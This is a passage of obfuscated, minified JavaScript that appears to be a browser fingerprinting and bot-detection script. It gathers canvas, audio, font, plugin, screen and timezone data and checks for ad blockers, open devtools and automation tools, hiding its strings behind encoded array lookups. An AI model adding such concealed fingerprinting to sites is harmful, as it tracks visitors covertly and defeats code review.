_0xJ[+((+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],u.style.height= _0xJ[139],u.style.border= _0xJ[140],u.style.left= _0xJ[40],u.style.bottom= _0xJ[40],u.style.position= _0xJ[618862 ^ 618979],u.style.display= _0xJ[142],u.onload=function(){for(var e in window.nh_sandbox=u,g=_()-p,R( _0xJ[143],_()-p),c( _0xJ[853348 ^ 853356]),k)l(e)},document.body&&document.body.appendChild(u)}},{"3ql4zb8h11": _0xJ[639378 ^ 639234],tt6r6av12: _0xJ[145],dmmeifo97: _0xJ[146],d0v2lb9m4: _0xJ[147],qg1o0noi8: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],"4q4dcmfr9": _0xJ[149],sggaoe7qh10: _0xJ[150],omsk3mql3: _0xJ[151],pljorv9u5: _0xJ[152],"5b6s8ufj6": _0xJ[153],z1rakn6j13: _0xJ[861482 ^ 861616],"json-stable-stringify": _0xJ[5]}],6:[function(e,t,n){var r=e( _0xJ[85]),o=e( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),i=window.JSON?window.JSON:e( _0xJ[155]);e( _0xJ[156])();var a={CanvasFingerprint:function(e){return r(e)},Fonts:function(e){return{hash:r(o(e)),length:e.length}},WebGL:function(e){return e.canvas&&(e.canvas=r(e.canvas)),e},Audio:function(e){return _0xJ[15]==typeof e&&(e.fft&&(e.fft=r(i.stringify(Array.from(e.fft)))),e.signal&&(e.signal=r(i.stringify(Array.from(e.signal).slice( _0xJ[258925 ^ 259056], _0xJ[158]))))),e}};t.exports=a},{j0nak1lk18: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],pfg22p9617: _0xJ[160],qg1o0noi8: _0xJ[148],sggaoe7qh10: _0xJ[150]}],7:[function(e,t,n){ _0xJ[79];var i=e( _0xJ[228087 ^ 227926]);t.exports=function(t){var n=window.$__nh__,r=window.nh_sandbox.contentWindow.document,o=r.createElement( _0xJ[162]);o.innerHTML= _0xJ[163],o.className= _0xJ[164],setTimeout(function(){try{var e;return n.start_time.AdBlocker=i(),r.body.appendChild(o),e= _0xJ[1]===r.getElementsByClassName( _0xJ[164])[ _0xJ[1]].offsetHeight,r.body.removeChild(o),t(null,e)}catch(e){return t(null,{supported:! _0xJ[5]})}}, _0xJ[165]),n.exec_time.AdBlocker+=i()-n.start_time.AdBlocker}},{"../d0v2lb9m4": _0xJ[147]}],8:[function(e,t,n){ _0xJ[592216 ^ 592151];var u=e( _0xJ[161]);t.exports=function(r){var o=window.$__nh__;if(!window.OfflineAudioContext&&!window.webkitOfflineAudioContext)return r(null,{supported:! _0xJ[!+[]+!![]+!![]+!![]+!![]]});var e=new(window.OfflineAudioContext||window.webkitOfflineAudioContext)( _0xJ[5], _0xJ[166], _0xJ[166]),i=e.createOscillator();i.type= _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var a=e.createDynamicsCompressor();a.threshold&&(a.threshold.value=- _0xJ[168]),a.knee&&(a.knee.value= _0xJ[147]),a.ratio&&(a.ratio.value= _0xJ[169]),a.reduction&&(a.reduction.value=- _0xJ[170]),a.attack&&(a.attack.value= _0xJ[1]),a.release&&(a.release.value= _0xJ[960568 ^ 960659]);var s=e.createAnalyser();i.connect(a),a.connect(s),s.connect(e.destination);var c= _0xJ[1],l=setInterval(function(){if(o.start_time.Audio=u(), _0xJ[172]<=c)return clearInterval(l),r(null,{disabled:! _0xJ[1]}); _0xJ[173]===e.state&&(e.startRendering(),c++),o.exec_time.Audio+=u()-o.start_time.Audio}, _0xJ[165]);e.oncomplete=function(e){clearInterval(l),o.start_time.Audio=u();var t=e.renderedBuffer.getChannelData( _0xJ[+!![]]),n=new Float32Array(s.frequencyBinCount);s.getFloatFrequencyData(n),s.disconnect(),a.disconnect(),i.disconnect(),r(c,{signal:t,fft:n})},i.start( _0xJ[463710 ^ 463711]),e.startRendering(),o.exec_time.Audio+=u()-o.start_time.Audio}},{"../d0v2lb9m4": _0xJ[147]}],9:[function(e,t,n){ _0xJ[79];var a=e( _0xJ[344665 ^ 344823]);t.exports=function(e){var t=window.AudioContext||window.webkitAudioContext;if(!t)return e(null,{supported:! _0xJ[5]});var n={},r=new t,o=r.destination,i=r.createAnalyser();r&&(n=a(r,n)),o&&(n=a(o,n)),i&&(n=a(i,n)),n.state= _0xJ[175],e(null,n)}},{qd0dv79p21: _0xJ[283757 ^ 283869]}],10:[function(require,module,exports){ _0xJ[79];var getValues=require( _0xJ[174]),safeToString=require( _0xJ[177]),Basic=function(callback){var sandboxedWindow=window.nh_sandbox.contentWindow.window,sandboxedDocument=window.nh_sandbox.contentWindow.document,sandboxedNavigator=window.nh_sandbox.contentWindow.navigator,res={chrome:!!sandboxedWindow.chrome,yandex:!!sandboxedWindow.yandex,opera:!!sandboxedWindow.opera,opr:!!sandboxedWindow.opr,safari:!!sandboxedWindow.safari,puffinDevice:!!sandboxedWindow.puffinDevice,activeXObject:!!sandboxedWindow.ActiveXObject,awesomium:!!sandboxedWindow.awesomium,callPhantom:!!sandboxedWindow.callPhantom|| _0xJ[178]in sandboxedWindow,phantom:!!sandboxedWindow._phantom,nightmare:!!sandboxedWindow.__nightmare,sider:!!sandboxedWindow._Selenium_IDE_Recorder,webdriver1:!!sandboxedNavigator.webdriver,webdriver2:!!sandboxedDocument.__webdriver_script_fn,webdriver3:!!sandboxedDocument.$cdc_asdjflasutopfhvcZLmcfl_,webdriverInWindow: _0xJ[179]in sandboxedWindow,webdriverInNavigator: _0xJ[269087 ^ 269228]in sandboxedNavigator,webdriverInDocument: _0xJ[180]==sandboxedDocument.getElementsByTagName( _0xJ[181])[ _0xJ[1]].getAttribute( _0xJ[179]),webdriverhasOwnProperty:sandboxedNavigator.hasOwnProperty?sandboxedNavigator.hasOwnProperty( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]):null,domAutomation: _0xJ[182]in sandboxedWindow|| _0xJ[183]in sandboxedWindow,documentMode:sandboxedDocument.documentMode,addBehavior:!!sandboxedDocument.body.addBehavior,localStorage:!!sandboxedWindow.localStorage,sessionStorage:!!sandboxedWindow.sessionStorage,indexedDB:!!sandboxedWindow.indexedDB,openDatabase:!!sandboxedWindow.openDatabase,chromeRuntime:sandboxedWindow.chrome&&sandboxedWindow.chrome.runtime&&sandboxedWindow.chrome.runtime.id|| _0xJ[336456 ^ 336448],fileSystem:!(!sandboxedWindow.requestFileSystem&&!sandboxedWindow.webkitRequestFileSystem),javaEnabled: _0xJ[0]==typeof sandboxedNavigator.javaEnabled&&sandboxedNavigator.javaEnabled(),pluginsLength:!!sandboxedNavigator.plugins&&sandboxedNavigator.plugins.length,languages:sandboxedNavigator.languages||sandboxedNavigator.language||sandboxedNavigator.browserLanguage||sandboxedNavigator.systemLanguage||sandboxedNavigator.userLanguage,doNotTrack:!!(sandboxedNavigator.doNotTrack||sandboxedNavigator.msDoNotTrack||sandboxedWindow.doNotTrack),maxTouchPoints:sandboxedNavigator.maxTouchPoints||sandboxedNavigator.msMaxTouchPoints,touchStart: _0xJ[184]in sandboxedWindow,evalLength:safeToString(eval).length};res=getValues(sandboxedWindow.navigator,res),delete res.appVersion,res.deviceMemory= _0xJ[185],callback(null,res)};module.exports=Basic},{"../../sggaoe7qh10": _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(+[]+[]))],qd0dv79p21: _0xJ[176]}],11:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports=function(e,t){for(var n in e){var r=e[n]; _0xJ[493432 ^ 493432]!=typeof r&& _0xJ[824833 ^ 824846]!=typeof r&&(t[n]=r)}return t}},{}],12:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[679883 ^ 679781]);t.exports=function(t){var e=new Date( _0xJ[1]),n={localString:e.toLocaleString?e.toLocaleString(): _0xJ[8],timezoneOffset:e.getTimezoneOffset?e.getTimezoneOffset(): _0xJ[619482 ^ 619474]};if(window.Intl)try{n=r(Intl.NumberFormat().resolvedOptions(),n),n=r(Intl.DateTimeFormat().resolvedOptions(),n)}catch(e){return t(e)}t(null,n)}},{qd0dv79p21: _0xJ[176]}],13:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var r=e( _0xJ[981470 ^ 981360]);t.exports=function(e){var t={outerWidth:window.outerWidth,outerHeight:window.outerHeight,devicePixelRatio:window.devicePixelRatio};return window.screen&&(t=r(window.screen,t)),window.screen.orientation&&(t=r(window.screen.orientation,t)),e(null,t)}},{qd0dv79p21: _0xJ[176]}],14:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[186]);t.exports=function(e){var t=window.$__nh__,n=document.createElement( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]);n.oncanplay=function(){t.start_time.Video=r(),e(null,{mp4:! _0xJ[1]})},n.onerror=function(){t.start_time.Video=r(),e(null,{mp4:! _0xJ[5]})},n.src= _0xJ[188],t.exec_time.Video+=r()-t.start_time.Video}},{"../../d0v2lb9m4": _0xJ[147]}],15:[function(e,t,n){ _0xJ[79];t.exports=function(e){var t=[],n=document.getElementsByTagName( _0xJ[189]);for(var r in n)if(n[r]){var o=n[r].src+ _0xJ[498060 ^ 498052];o.match(/\w+:/)&&!o.match(/^https?:/i)&&t.push(o)}e(null,t)}},{}],16:[function(e,t,n){ _0xJ[79];var c=e( _0xJ[161]);t.exports=function(e){var t=Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window, _0xJ[190])|| _0xJ[190]in window;if(!window.navigator&&!t)return e(null,{supported:! _0xJ[5]});c();if(t){var n=[ _0xJ[191], _0xJ[192], _0xJ[284565 ^ 284500], _0xJ[194], _0xJ[195], _0xJ[196], _0xJ[197], _0xJ[198], _0xJ[199], _0xJ[200], _0xJ[758107 ^ 758162], _0xJ[202], _0xJ[203], _0xJ[204], _0xJ[205], _0xJ[206], _0xJ[207], _0xJ[208], _0xJ[880656 ^ 880833], _0xJ[210], _0xJ[211], _0xJ[212], _0xJ[213]],r=[];for(var o in n){var i=n[o];try{new ActiveXObject(i),r.push(i)}catch(e){}}return e(null,r)}if(window.navigator.plugins){for(var a=[],s=(r=[],o= _0xJ[1],navigator.plugins.length);o<s;o++)r.push(navigator.plugins[o]);return navigator.userAgent.match(/palemoon/i)&&(r=r.sort(function(e,t){return e.name>t.name? _0xJ[3631 ^ 3626]:e.name<t.name?- _0xJ[5]: _0xJ[1]})),r.map(function(e){if(e.name){for(var t=[],n= _0xJ[1];n<e.length;n++){var r=e[n];t.push({type:r.type,suffixes:r.suffixes,description:r.description})}a.push({name:e.name,varsion:e.version,filename:e.filename,description:e.description,mime:t})}}),e(null,a)}}},{"../d0v2lb9m4": _0xJ[147]}],17:[function(e,t,n){t.exports=function(e){var t=window.nh_sandbox.contentWindow.document.createElement( _0xJ[214]);if(!t.getContext||!t.getContext( _0xJ[215]))return e(null,{supported:! _0xJ[925703 ^ 925698]});var n= _0xJ[216];t.width= _0xJ[217],t.height= _0xJ[218],t.style.display= _0xJ[219];var r=t.getContext( _0xJ[215]);r.textBaseline= _0xJ[220],r.shadowColor= _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+[])+(+!![]+[]))],r.shadowOffsetX= _0xJ[27],r.shadowOffsetY= _0xJ[626672 ^ 626667],r.shadowBlur= _0xJ[222],r.fillStyle= _0xJ[223],r.fillRect( _0xJ[624589 ^ 624429], _0xJ[5], _0xJ[225], _0xJ[122586 ^ 122480]);try{r.fillStyle= _0xJ[226],r.font= _0xJ[227],r.fillText(n, _0xJ[24], _0xJ[228])}catch(e){}try{r.fillStyle= _0xJ[229],r.font= _0xJ[416738 ^ 416516],r.fillText(n, _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[231])}catch(e){}try{r.fillStyle= _0xJ[232],r.font= _0xJ[233],r.fillText(n, _0xJ[152], _0xJ[234])}catch(e){}return r.shadowOffsetX= _0xJ[1],r.shadowOffsetY= _0xJ[1],r.shadowBlur= _0xJ[1],r.globalCompositeOperation= _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))],r.fillStyle= _0xJ[236],r.beginPath(),r.arc( _0xJ[237], _0xJ[406969 ^ 406801], _0xJ[168], _0xJ[1], _0xJ[24]*Math.PI,! _0xJ[1]),r.closePath(),r.fill(),r.fillStyle= _0xJ[238],r.beginPath(),r.arc( _0xJ[239], _0xJ[580925 ^ 581013], _0xJ[168], _0xJ[+!![]], _0xJ[24]*Math.PI,! _0xJ[1]),r.closePath(),r.fill(),r.fillStyle= _0xJ[624816 ^ 624704],r.beginPath(),r.arc( _0xJ[567014 ^ 566807], _0xJ[165], _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+!![]], _0xJ[24]*Math.PI,! _0xJ[1]),r.closePath(),r.fill(),r.fillStyle= _0xJ[236],r.arc( _0xJ[241], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[234], _0xJ[1], _0xJ[24]*Math.PI,! _0xJ[353932 ^ 353933]),r.arc( _0xJ[795040 ^ 794961], _0xJ[234], _0xJ[153], _0xJ[12837 ^ 12836], _0xJ[24]*Math.PI,! _0xJ[1]),r.fill( _0xJ[242]),e(null,t.toDataURL())}},{}],18:[function(e,t,n){ _0xJ[21351 ^ 21288];t.exports=function(e){var t= _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]<window.outerWidth-window.innerWidth,n= _0xJ[239]<window.outerHeight-window.innerHeight,r=t? _0xJ[243]: _0xJ[244];return n&&t?e(null,{open:! _0xJ[304575 ^ 304574],orientation: _0xJ[245]}):n&&t||!(window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized||t||n)?e(null,{open:! _0xJ[179795 ^ 179798],orientation:void  _0xJ[1]}):e(null,{open:! _0xJ[965951 ^ 965950],orientation:r})}},{}],19:[function(e,t,n){ _0xJ[55153 ^ 55102];t.exports=function(e){var t=window.nh_sandbox.contentWindow.document,u=[ _0xJ[609940 ^ 609890], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[248]],d=[ _0xJ[249], _0xJ[250], _0xJ[251], _0xJ[252], _0xJ[253], _0xJ[254], _0xJ[983702 ^ 983657], _0xJ[256], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[258], _0xJ[259], _0xJ[260], _0xJ[261], _0xJ[262], _0xJ[263], _0xJ[264], _0xJ[265], _0xJ[83824 ^ 83578], _0xJ[267], _0xJ[268], _0xJ[269], _0xJ[288906 ^ 289156], _0xJ[271], _0xJ[272], _0xJ[273], _0xJ[274], _0xJ[43598 ^ 43869], _0xJ[276], _0xJ[277], _0xJ[278], _0xJ[279], _0xJ[280], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[841215 ^ 840933], _0xJ[283], _0xJ[284], _0xJ[285], _0xJ[49330 ^ 49580], _0xJ[287], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[289], _0xJ[290], _0xJ[291], _0xJ[165905 ^ 166197], _0xJ[293], _0xJ[294], _0xJ[832275 ^ 832052], _0xJ[296], _0xJ[565227 ^ 564930], _0xJ[909006 ^ 909284], _0xJ[299], _0xJ[300], _0xJ[301], _0xJ[522843 ^ 523125], _0xJ[303], _0xJ[304], _0xJ[4886 ^ 4647], _0xJ[306], _0xJ[307], _0xJ[308], _0xJ[309], _0xJ[852055 ^ 852321], _0xJ[311], _0xJ[+((!+[]+!![]+!![]+[])+(+!![]+[])+(!+[]+!![]+[]))], _0xJ[313], _0xJ[314], _0xJ[315], _0xJ[380228 ^ 380024], _0xJ[317], _0xJ[318], _0xJ[319], _0xJ[320], _0xJ[321], _0xJ[322], _0xJ[323], _0xJ[324], _0xJ[325], _0xJ[326], _0xJ[3348 ^ 3155], _0xJ[328], _0xJ[329], _0xJ[330], _0xJ[331], _0xJ[332], _0xJ[333], _0xJ[334], _0xJ[335], _0xJ[318901 ^ 318693], _0xJ[337], _0xJ[338], _0xJ[784939 ^ 785272], _0xJ[340], _0xJ[980680 ^ 980893], _0xJ[342], _0xJ[820273 ^ 820582], _0xJ[344], _0xJ[345], _0xJ[346], _0xJ[347], _0xJ[522140 ^ 521920], _0xJ[349], _0xJ[81241 ^ 80903], _0xJ[351], _0xJ[352], _0xJ[135299 ^ 135650], _0xJ[354], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[356], _0xJ[357], _0xJ[358], _0xJ[359], _0xJ[90333 ^ 90549], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[362], _0xJ[57093 ^ 56942], _0xJ[364], _0xJ[119022 ^ 119171], _0xJ[272829 ^ 272595], _0xJ[367], _0xJ[157265 ^ 157473], _0xJ[419398 ^ 419639], _0xJ[370], _0xJ[371], _0xJ[377014 ^ 377282], _0xJ[373], _0xJ[374], _0xJ[346967 ^ 346656], _0xJ[376], _0xJ[297162 ^ 297395], _0xJ[690180 ^ 690558], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[380], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[951599 ^ 951377], _0xJ[383], _0xJ[384], _0xJ[721493 ^ 721876], _0xJ[386], _0xJ[387], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[389], _0xJ[390], _0xJ[391], _0xJ[392], _0xJ[658143 ^ 658262], _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[395], _0xJ[396], _0xJ[397], _0xJ[398], _0xJ[399], _0xJ[400], _0xJ[401], _0xJ[402], _0xJ[403], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[407148 ^ 407545], _0xJ[406], _0xJ[407], _0xJ[408], _0xJ[409], _0xJ[220789 ^ 221167], _0xJ[411], _0xJ[412], _0xJ[413], _0xJ[414], _0xJ[415], _0xJ[986543 ^ 986127], _0xJ[417], _0xJ[57495 ^ 57653], _0xJ[419], _0xJ[420], _0xJ[421], _0xJ[422], _0xJ[423], _0xJ[424], _0xJ[425], _0xJ[426], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[428], _0xJ[429], _0xJ[430], _0xJ[431], _0xJ[432], _0xJ[433], _0xJ[434], _0xJ[435], _0xJ[436], _0xJ[437], _0xJ[438], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[440], _0xJ[441], _0xJ[442], _0xJ[443], _0xJ[444], _0xJ[445], _0xJ[446], _0xJ[447], _0xJ[448], _0xJ[449], _0xJ[450], _0xJ[451], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[453], _0xJ[339791 ^ 339593], _0xJ[455], _0xJ[456], _0xJ[457], _0xJ[458], _0xJ[459], _0xJ[460], _0xJ[461], _0xJ[462], _0xJ[463], _0xJ[898459 ^ 898123], _0xJ[465], _0xJ[466], _0xJ[467], _0xJ[162153 ^ 161981], _0xJ[469], _0xJ[470], _0xJ[471], _0xJ[472], _0xJ[473], _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[577959 ^ 577660], _0xJ[476], _0xJ[477], _0xJ[478], _0xJ[479], _0xJ[521274 ^ 521690], _0xJ[481], _0xJ[482], _0xJ[483], _0xJ[484], _0xJ[485], _0xJ[486], _0xJ[487], _0xJ[488], _0xJ[309436 ^ 309589], _0xJ[490], _0xJ[786729 ^ 786626], _0xJ[492], _0xJ[493], _0xJ[660809 ^ 660647], _0xJ[495], _0xJ[851453 ^ 850957], _0xJ[497], _0xJ[498], _0xJ[499], _0xJ[500], _0xJ[313369 ^ 313836], _0xJ[502], _0xJ[503], _0xJ[504], _0xJ[505], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[507], _0xJ[508], _0xJ[509], _0xJ[510], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(+!![]+[])+(+!![]+[]))], _0xJ[512], _0xJ[513], _0xJ[514], _0xJ[358157 ^ 357646], _0xJ[430773 ^ 430257], _0xJ[482365 ^ 482872], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[261722 ^ 261213], _0xJ[341737 ^ 341217], _0xJ[521], _0xJ[522], _0xJ[523], _0xJ[581908 ^ 582424], _0xJ[525], _0xJ[526], _0xJ[527], _0xJ[528], _0xJ[529], _0xJ[530], _0xJ[531], _0xJ[532], _0xJ[299800 ^ 299277], _0xJ[534], _0xJ[535], _0xJ[536], _0xJ[537], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[539], _0xJ[540], _0xJ[541], _0xJ[542], _0xJ[543], _0xJ[544], _0xJ[803540 ^ 803061], _0xJ[872227 ^ 871681], _0xJ[547], _0xJ[548], _0xJ[549], _0xJ[550], _0xJ[551], _0xJ[552], _0xJ[553], _0xJ[554], _0xJ[766659 ^ 766184], _0xJ[556], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[558], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[560], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[562], _0xJ[665760 ^ 666259], _0xJ[46256 ^ 46724], _0xJ[565], _0xJ[566], _0xJ[567], _0xJ[568], _0xJ[569], _0xJ[570], _0xJ[914244 ^ 913791], _0xJ[572], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))], _0xJ[574], _0xJ[575], _0xJ[576], _0xJ[577], _0xJ[578], _0xJ[579], _0xJ[438186 ^ 437742], _0xJ[581], _0xJ[582], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))], _0xJ[852582 ^ 852014], _0xJ[691380 ^ 691965], _0xJ[586], _0xJ[587], _0xJ[535321 ^ 534869], _0xJ[589], _0xJ[590], _0xJ[591], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[810747 ^ 810154], _0xJ[331554 ^ 331120], _0xJ[595], _0xJ[596], _0xJ[597], _0xJ[598], _0xJ[599], _0xJ[600], _0xJ[673015 ^ 673454], _0xJ[70935 ^ 71501], _0xJ[603], _0xJ[217094 ^ 217690], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[606], _0xJ[607], _0xJ[608], _0xJ[263158 ^ 262551], _0xJ[610], _0xJ[611], _0xJ[612], _0xJ[613], _0xJ[614], _0xJ[615], _0xJ[616], _0xJ[617], _0xJ[618], _0xJ[619], _0xJ[620], _0xJ[651608 ^ 652085], _0xJ[622], _0xJ[623], _0xJ[815659 ^ 815195], _0xJ[999253 ^ 998692], _0xJ[626], _0xJ[627], _0xJ[628], _0xJ[629], _0xJ[630], _0xJ[631], _0xJ[632], _0xJ[323200 ^ 322809], _0xJ[169552 ^ 169002], _0xJ[635], _0xJ[636], _0xJ[637], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[299895 ^ 299272], _0xJ[560986 ^ 560602], _0xJ[641], _0xJ[642], _0xJ[643], _0xJ[644], _0xJ[645], _0xJ[149201 ^ 148567], _0xJ[647], _0xJ[648], _0xJ[725315 ^ 725962], _0xJ[760678 ^ 760300], _0xJ[651], _0xJ[652], _0xJ[653], _0xJ[654], _0xJ[655], _0xJ[512975 ^ 512351], _0xJ[657], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[660], _0xJ[661], _0xJ[661797 ^ 662451], _0xJ[967893 ^ 968258], _0xJ[385477 ^ 385885], _0xJ[665], _0xJ[666], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[742053 ^ 741433], _0xJ[669], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[]))], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[672], _0xJ[474718 ^ 474367], _0xJ[674], _0xJ[997074 ^ 996465], _0xJ[676], _0xJ[900722 ^ 900311], _0xJ[678], _0xJ[679], _0xJ[680], _0xJ[681], _0xJ[682], _0xJ[683], _0xJ[684], _0xJ[685], _0xJ[686], _0xJ[687], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[689], _0xJ[690], _0xJ[691], _0xJ[692], _0xJ[693], _0xJ[287984 ^ 288326], _0xJ[695], _0xJ[696], _0xJ[697], _0xJ[698], _0xJ[699], _0xJ[700], _0xJ[701], _0xJ[702], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[]))], _0xJ[704], _0xJ[705], _0xJ[706], _0xJ[679972 ^ 680679], _0xJ[708], _0xJ[709], _0xJ[710], _0xJ[711], _0xJ[404256 ^ 403944], _0xJ[713], _0xJ[714], _0xJ[715], _0xJ[716], _0xJ[156254 ^ 155795], _0xJ[718], _0xJ[719], _0xJ[676719 ^ 676287], _0xJ[721], _0xJ[722], _0xJ[723], _0xJ[724], _0xJ[725], _0xJ[726], _0xJ[727], _0xJ[728], _0xJ[729], _0xJ[779999 ^ 779269], _0xJ[687374 ^ 688085], _0xJ[296961 ^ 297693], _0xJ[733], _0xJ[734], _0xJ[735], _0xJ[736], _0xJ[737], _0xJ[738], _0xJ[166165 ^ 166902], _0xJ[740], _0xJ[6766 ^ 6283], _0xJ[742], 